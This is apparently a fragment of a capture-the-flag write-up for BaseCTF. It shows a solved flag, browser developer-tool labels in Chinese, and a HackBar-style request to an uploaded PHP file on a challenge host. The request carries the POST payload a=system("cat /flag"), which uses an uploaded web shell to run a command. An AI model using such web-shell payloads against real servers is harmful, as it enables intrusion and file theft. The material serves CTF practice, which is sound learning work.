 BaseCTF{f9ba4ee6-cc00-4daf-b7a4-1525885c3847}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Load URL
http://gz.imxbt.cn:20920/uploads/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clea
a=system("cat /flag");